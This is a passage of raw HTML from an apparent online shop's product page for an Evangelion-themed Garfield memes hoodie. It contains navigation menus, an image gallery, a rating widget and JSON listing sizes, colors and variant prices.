</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/unit-01-awakened" class="flex justify-between items-center hover:underline grow">Unit-01 (awakened)</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/unit-01-awakened-figure" class="flex justify-between items-center hover:underline grow">Unit-01 (awakened) Figure</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/unit-01-awakened-poster" class="flex justify-between items-center hover:underline grow">Unit-01 (awakened) Poster</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/unit-01-awakened-shoes" class="flex justify-between items-center hover:underline grow">Unit-01 (awakened) Shoes</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/unit-01-awakened-socks" class="flex justify-between items-center hover:underline grow">Unit-01 (awakened) Socks</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/unit-01-accesorries" class="flex justify-between items-center hover:underline grow">Unit-01 Accesorries</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/unit-01-backpack" class="flex justify-between items-center hover:underline grow">Unit-01 Backpack</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/unit-01-blanket" class="flex justify-between items-center hover:underline grow">Unit-01 Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/unit-01-figure" class="flex justify-between items-center hover:underline grow">Unit-01 Figure</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/unit-01-hats-caps" class="flex justify-between items-center hover:underline grow">Unit-01 Hats Caps</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/unit-01-hoodie" class="flex justify-between items-center hover:underline grow">Unit-01 Hoodie</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/unit-01-jackets" class="flex justify-between items-center hover:underline grow">Unit-01 Jackets</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/unit-01-poster" class="flex justify-between items-center hover:underline grow">Unit-01 Poster</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/unit-01-shirt" class="flex justify-between items-center hover:underline grow">Unit-01 Shirt</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/unit-01-shoes" class="flex justify-between items-center hover:underline grow">Unit-01 Shoes</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/unit-01-socks" class="flex justify-between items-center hover:underline grow">Unit-01 Socks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/unit-01-tank-top" class="flex justify-between items-center hover:underline grow">Unit-01 Tank Top</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/limited-collection" class="flex justify-between items-center hover:underline grow">Limited Collection</a>

            </div>

    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://evangelionshop.com">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://evangelionshop.com/collections/evangelion-clothing">Evangelion Clothing</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://evangelionshop.com/collections/evangelion-hoodies">Evangelion Hoodies</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="622">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/2790/conversions/7164679_0-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/2790/7164679_0.jpg"
                     data-fancybox="gallery"
                     data-media-id="2790"
                     data-variants="3634"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/2911/conversions/7164679_0-5-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/2911/7164679_0-5.jpg"
                     data-fancybox="gallery"
                     data-media-id="2911"
                     data-variants="3629"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/2912/conversions/7164679_0-4-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/2912/7164679_0-4.jpg"
                     data-fancybox="gallery"
                     data-media-id="2912"
                     data-variants="3630"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/2913/conversions/7164679_0-3-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/2913/7164679_0-3.jpg"
                     data-fancybox="gallery"
                     data-media-id="2913"
                     data-variants="3631"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/2914/conversions/7164679_0-2-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/2914/7164679_0-2.jpg"
                     data-fancybox="gallery"
                     data-media-id="2914"
                     data-variants="3632"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/2918/conversions/7164679_0-1-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/2918/7164679_0-1.jpg"
                     data-fancybox="gallery"
                     data-media-id="2918"
                     data-variants="3633"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    Evangelion Hoodies - Neon Genesis Evangelion Garfield Memes Hoodie
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(5 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":15,"name":"Hoodies OPTION CHOICE","options":[{"id":16,"name":"2D Hoodie Type","label":"Type","values":[{"id":169,"name":"Unisex","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/jpeg\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;2dunisex.jpg\u0026quot;,\u0026quot;filesize\u0026quot;:84158,\u0026quot;height\u0026quot;:720,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/6QJjZhhXZ5ILt8PNIk9Ns7G8OeASOunFlmZso5ZZ.jpg\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/6QJjZhhXZ5ILt8PNIk9Ns7G8OeASOunFlmZso5ZZ.jpg\u0026quot;,\u0026quot;width\u0026quot;:1280}\u0022 data-trix-content-type=\u0022image\/jpeg\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--jpg\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/6QJjZhhXZ5ILt8PNIk9Ns7G8OeASOunFlmZso5ZZ.jpg\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/6QJjZhhXZ5ILt8PNIk9Ns7G8OeASOunFlmZso5ZZ.jpg\u0022 width=\u00221280\u0022 height=\u0022720\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003E2dunisex.jpg\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E82.19 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":16}],"position":0},{"id":4,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt -  Size","label":"Size","values":[{"id":37,"name":"S","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":38,"name":"M","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":39,"name":"L","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":40,"name":"XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":42,"name":"2XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":43,"name":"3XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":44,"name":"4XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":45,"name":"5XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4}],"position":1},{"id":14,"name":"2D Hoodie Color","label":"Color","values":[{"id":453,"name":"Default","color":null,"image_src":null,"size_chart":null,"amount":0,"option_id":14},{"id":107,"name":"Khaki","color":"#D8C0A7","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":109,"name":"Light Pink","color":"#F5CFDD","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":110,"name":"Black","color":"#000000","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":111,"name":"Charcoal","color":"#3C3F46","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":112,"name":"Ash","color":"#C1C7C7","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":113,"name":"White","color":"#ffffff","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":114,"name":"Navy","color":"#15172F","image_src":null,"size_chart":"\u003Cp\u003E\u003C\/p\u003E","amount":null,"option_id":14},{"id":116,"name":"Royal Blue","color":"#273c90","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":117,"name":"Tropical Blue","color":"#899AB4","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":118,"name":"Light Blue","color":"#90D5FF","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":119,"name":"Caronlina Blue","color":"#7c95cd","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":120,"name":"Haze Blue","color":"#646D74","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":121,"name":"Dark Chocolate","color":"#231B19","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":122,"name":"Maroon","color":"#550C17","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":123,"name":"Orange","color":"#B74706","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":124,"name":"Gold","color":"#ECB231","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":125,"name":"Beige","color":"#dbcbb2","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":126,"name":"Forest Green","color":"#2B4E3C","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":127,"name":"Irish Green","color":"#216342","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":128,"name":"Kiwi","color":"#58712D","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":129,"name":"Purple","color":"#422867","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":130,"name":"Red","color":"#A21435","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":132,"name":"Violet","color":"#A984B9","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":133,"name":"Dark Heather","color":"#444444","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":137,"name":"Heliconia","color":"#CE296D","image_src":null,"size_chart":null,"amount":null,"option_id":14}],"position":2}],"extra_options":[{"id":8,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt - Print Location","label":"Print Location","values":[{"id":49,"name":"Front","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8SVYVM57VTSWT9GWGZ9ZV8.jpg","size_chart":null,"amount":1,"option_id":8},{"id":168,"name":"Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSDK58N1EESVXYZR3Y3YJS3E.png","size_chart":null,"amount":1,"option_id":8},{"id":449,"name":"Front \u0026 Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JAQCAMH36D7XJ21CZCVGEWF1.jpg","size_chart":null,"amount":5,"option_id":8}],"position":0}],"variants":[{"id":8373,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[37,107,169],"options_map":{"4":37,"14":107,"16":169}},{"id":8374,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[38,107,169],"options_map":{"4":38,"14":107,"16":169}},{"id":8375,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[39,107,169],"options_map":{"4":39,"14":107,"16":169}},{"id":8376,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[40,107,169],"options_map":{"4":40,"14":107,"16":169}},{"id":8377,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[42,107,169],"options_map":{"4":42,"14":107,"16":169}},{"id":8378,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[43,107,169],"options_map":{"4":43,"14":107,"16":169}},{"id":8379,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[44,107,169],"options_map":{"4":44,"14":107,"16":169}},{"id":8380,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[45,107,169],"options_map":{"4":45,"14":107,"16":169}},{"id":8391,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[37,109,169],"options_map":{"4":37,"14":109,"16":169}},{"id":8392,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[38,109,169],"options_map":{"4":38,"14":109,"16":169}},{"id":8393,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[39,109,169],"options_map":{"4":39,"14":109,"16":169}},{"id":8394,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[40,109,169],"options_map":{"4":40,"14":109,"16":169}},{"id":8395,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[42,109,169],"options_map":{"4":42,"14":109,"16":169}},{"id":8396,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[43,109,169],"options_map":{"4":43,"14":109,"16":169}},{"id":8397,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[44,109,169],"options_map":{"4":44,"14":109,"16":169}},{"id":8398,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[45,109,169],"options_map":{"4":45,"14":109,"16":169}},{"id":8400,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[37,110,169],"options_map":{"4":37,"14":110,"16":169}},{"id":8401,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[38,110,169],"options_map":{"4":38,"14":110,"16":169}},{"id":8402,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[39,110,169],"options_map":{"4":39,"14":110,"16":169}},{"id":8403,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[40,110,169],"options_map":{"4":40,"14":110,"16":169}},{"id":8404,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[42,110,169],"options_map":{"4":42,"14":110,"16":169}},{"id":8405,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[43,110,169],"options_map":{"4":43,"14":110,"16":169}},{"id":8406,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[44,110,169],"options_map":{"4":44,"14":110,"16":169}},{"id":8407,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[45,110,169],"options_map":{"4":45,"14":110,"16":169}},{"id":8409,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[37,111,169],"options_map":{"4":37,"14":111,"16":169}},{"id":8410,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[38,111,169],"options_map":{"4":38,"14":111,"16":169}},{"id":8411,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[39,111,169],"options_map":{"4":39,"14":111,"16":169}},{"id":8412,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[40,111,169],"options_map":{"4":40,"14":111,"16":169}},{"id":8413,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[42,111,169],"options_map":{"4":42,"14":111,"16":169}},{"id":8414,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[43,111,169],"options_map":{"4":43,"14":111,"16":169}},{"id":8415,"price":44.95,"price_formatte